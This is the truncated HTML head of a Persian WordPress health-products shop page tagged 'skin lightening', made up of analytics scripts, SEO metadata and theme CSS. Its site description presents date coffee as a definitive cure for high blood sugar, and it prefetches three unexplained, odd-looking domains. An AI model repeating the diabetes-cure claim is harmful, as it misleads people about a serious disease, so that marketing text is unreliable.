

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nilimall.com/product-tag/%D8%B1%D9%88%D8%B4%D9%86-%D8%B4%D8%AF%D9%86-%D9%BE%D9%88%D8%B3%D8%AA/
body_size: 18301
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>!function (t, e, n) {
		t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
			t[n].q.push(arguments)
		}, t[n].q = t[n].q || [];
		var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
			c = e.getElementsByTagName("script")[0], s = e.createElement("script");
		s.id = "ua-script-tOir0lDF"; s.dataset.analyticsobject = n; s.async = 1; s.type = "text/javascript";
		s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/tOir0lDF/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
	}(window, document, "yektanet");</script>  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2535068,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-05HE57J2DH"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05HE57J2DH');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>بایگانی‌های روشن شدن پوست | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CMerriweather%3A700%2C%7COpen%20Sans%3Aw400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="canonical" href="https://nilimall.com/product-tag/روشن-شدن-پوست/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="بایگانی‌های روشن شدن پوست | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری" /><meta property="og:url" content="https://nilimall.com/product-tag/روشن-شدن-پوست/" /><meta property="og:site_name" content="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nilimall.com/product-tag/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa/","url":"https://nilimall.com/product-tag/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa/","name":"بایگانی‌های روشن شدن پوست | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری","isPartOf":{"@id":"https://nilimall.com/#website"},"primaryImageOfPage":{"@id":"https://nilimall.com/product-tag/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa/#primaryimage"},"image":{"@id":"https://nilimall.com/product-tag/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa/#primaryimage"},"thumbnailUrl":"https://nilimall.com/wp-content/uploads/2020/06/23.jpg","breadcrumb":{"@id":"https://nilimall.com/product-tag/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://nilimall.com/product-tag/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa/#primaryimage","url":"https://nilimall.com/wp-content/uploads/2020/06/23.jpg","contentUrl":"https://nilimall.com/wp-content/uploads/2020/06/23.jpg","width":1200,"height":1200,"caption":"روغن ارگانیک پسته وحشی"},{"@type":"BreadcrumbList","@id":"https://nilimall.com/product-tag/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://nilimall.com/"},{"@type":"ListItem","position":2,"name":"روشن شدن پوست"}]},{"@type":"WebSite","@id":"https://nilimall.com/#website","url":"https://nilimall.com/","name":"نیلی مال|درمان قطعی قند خون|خرید محصولات لاغری|خرید قهوه خرما","description":"فروشگاه محصولات غذایی سلامت با خرید محصولات لاغری، خرید محصولات ضد دیابت همچون خرید قهوه خرما جهت درمان قطعی قند خون و در کنار آن خرید روغن های ارگانیک مانند خرید روغن هسته خرما برای سلامتی شما","publisher":{"@id":"https://nilimall.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nilimall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://nilimall.com/#organization","name":"نیلی مال|فروشگاه محصولات گیاهی|روغن هسته خرما","url":"https://nilimall.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://nilimall.com/#/schema/logo/image/","url":"https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png","contentUrl":"https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png","width":400,"height":185,"caption":"نیلی مال|فروشگاه محصولات گیاهی|روغن هسته خرما"},"image":{"@id":"https://nilimall.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' /><link rel='dns-prefetch' href='//blessedwirrow.org' /><link rel='dns-prefetch' href='//digdonger.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; خوراک" href="https://nilimall.com/feed/" /><link rel="alternate" type="application/rss+xml" title="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; خوراک دیدگاه‌ها" href="https://nilimall.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خوراک نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; روشن شدن پوست برچسب" href="https://nilimall.com/product-tag/%d8%b1%d9%88%d8%b4%d9%86-%d8%b4%d8%af%d9%86-%d9%be%d9%88%d8%b3%d8%aa/feed/" /><link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/style.min-rtl.css?ver=2.4.2' media='all' /><style id='astra-theme-css-inline-css'>html{font-size:100%}a,.page-title{color:#8bc34a}a:hover,a:focus{color:#8bc34a}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6}blockquote{color:#000}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Merriweather',serif;font-weight:700}.site-title{font-size:25px;font-size:1.5625rem}header .site-logo-img .custom-logo-link img{max-width:155px}.astra-logo-svg{width:155px}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem}.site-header .site-description{font-size:15px;font-size:.9375rem}.entry-title{font-size:30px;font-size:1.875rem}.comment-reply-title{font-size:26px;font-size:1.625rem}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem}h1,.entry-content h1,.entry-content h1 a{font-size:52px;font-size:3.25rem;font-family:'Merriweather',serif;line-height:1.3}h2,.entry-content h2,.entry-content h2 a{font-size:34px;font-size:2.125rem;font-family:'Merriweather',serif;line-height:1.3}h3,.entry-content h3,.entry-content h3 a{font-size:24px;font-size:1.5rem;font-family:'Merriweather',serif;line-height:1.5}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.25rem}h5,.entry-content h5,.entry-content h5 a{font-size:17px;font-size:1.0625rem}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:.9375rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem}::selection{background-color:#8bc34a;color:#000}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#333}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000;border-color:#8bc34a;background-color:#8bc34a}.main-header-menu a,.ast-header-custom-item a{color:#333}.main-header-menu li:hover>a,.main-header-menu li:hover>.ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus>a,.main-header-menu li.focus>.ast-menu-toggle,.main-header-menu .current-menu-item>a,.main-header-menu .current-menu-ancestor>a,.main-header-menu .current_page_item>a,.main-header-menu .current-menu-item>.ast-menu-toggle,.main-header-menu .current-menu-ancestor>.ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#8bc34a}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#8bc34a}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#8bc34a;background-color:#8bc34a;box-shadow:none}.site-footer a:hover+.post-count,.site-footer a:focus+.post-count{background:#8bc34a;border-color:#8bc34a}.ast-small-footer{color:#c6c6c6}.ast-small-footer>.ast-footer-overlay{background-color:#001524}.ast-small-footer a{color:#415161}.ast-small-footer a:hover{color:#ff5a44}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:.8125rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#8bc34a}.entry-meta,.entry-meta *{line-height:1.45;color:#8bc34a}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#8bc34a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem}.widget-title{font-size:22px;font-size:1.375rem;color:#333}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#8bc34a}.secondary .calendar_wrap #today,.ast-progress-val span{background:#8bc34a}.secondary a:hover+.post-count,.secondary a:focus+.post-count{background:#8bc34a;border-color:#8bc34a}.calendar_wrap #today>a{color:#000}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#8bc34a}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination>span:hover:not(.dots),.ast-pagination>span.current,.page-links>.page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #8bc34a;color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#8bc34a;color:#fff}@media (max-width:768px){#secondary.secondary{padding-top:0}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em}.ast-page-builder-template #secondary{margin-top:1.5em}#primary,#secondary{padding:1.5em 0;margin:0}.ast-left-sidebar #content>.ast-container{display:flex;flex-direction:column-reverse;width:100%}.ast-author-box img.avatar{margin:20px 0 0 0}.ast-pagination{padding-top:1.5em;text-align:center}.ast-pagination .next.page-numbers{display:inherit;float:none}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:20px}.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px}.ast-right-sidebar #primary{padding-left:0}.ast-right-sidebar #secondary{padding-right:0}.ast-left-sidebar #primary{padding-right:0}.ast-left-sidebar #secondary{padding-left:0}.ast-pagination .prev.page-numbers{padding-right:.5em}.ast-pagination .next.page-numbers{padding-left:.5em}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em}.ast-author-box{-js-display:flex;display:flex}.ast-author-bio{flex:1}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em}}@media (min-width:769px){.ast-right-sidebar #primary{border-left:1px solid #eee}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px}.ast-left-sidebar #primary{border-right:1px solid #eee}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.elementor-button-wrapper .elementor-button{border-color:#8bc34a;background-color:#8bc34a}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#fff}.elementor-button-wrapper .elementor-button{font-family:'Open Sans',sans-serif;font-weight:400;line-height:1}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:.9375rem}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#8bc34a;background-color:#8bc34a;color:#fff;font-family:'Open Sans',sans-serif;font-weight:400;line-height:1;font-size:15px;font-size:.9375rem;border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}.elementor-widget-heading h1.elementor-heading-title{line-height:1.3}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3}.elementor-widget-heading h3.elementor-heading-title{line-height:1.5}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:#8bc34a;background-color:#8bc34a;border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:.9375rem;line-height:1}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}@media (min-width:768px){.ast-container{max-width:100%}}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}.ast-separate-container #secondary{padding-top:0}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em}.ast-separate-container .ast-archive-description{padding:1.5em 1em}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}}@media (max-width:544px){.ast-comment-list .children{margin-right:.66666em}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 .5em 0 0}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0}.ast-comment-avatar-wrap img{max-width:2.5em}.comments-area{margin-top:1.5em}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em}.ast-separate-container .comment-respond{padding:2em 2.14em}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:0}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:-1em}.ast-comment-avatar-wrap{margin-left:.5em}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content h1,.entry-content h1 a{font-size:30px}h2,.entry-content h2,.entry-content h2 a{font-size:25px}h3,.entry-content h3,.entry-content h3 a{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}#masthead .site-logo-img .custom-logo-link img{max-width:120px}.astra-logo-svg{width:120px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content h1,.entry-content h1 a{font-size:30px}h2,.entry-content h2,.entry-content h2 a{font-size:20px}h3,.entry-content h3,.entry-content h3 a{font-size:20px}h4,.entry-content h4,.entry-content h4 a{font-size:17px;font-size:1.0625rem}h5,.entry-content h5,.entry-content h5 a{font-size:16px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px}.astra-logo-svg{width:120px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px}}@media (max-width:768px){html{font-size:91.2%}}@media (max-width:544px){html{font-size:91.2%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.woff) format("woff"),url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.ttf) format("truetype"),url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.svg#astra) format("svg");font-weight:400;font-style:normal;font-display:fallback}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover>ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-2px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#3f3f3f}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0 .3em;content:"\00bb"}.trail-items li:last-of-type::after{display:none}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#333}.ast-header-break-point .site-header{border-bottom-width:1px}@media (min-width:769px){.main-header-bar{border-bottom-width:1px}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.main-header-bar{padding:1em 0}.ast-site-identity{padding:0}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}</style><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend-b40b59591b66923c5a32ad6b6604bd2e.css' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://nilimall.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' media='all' /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-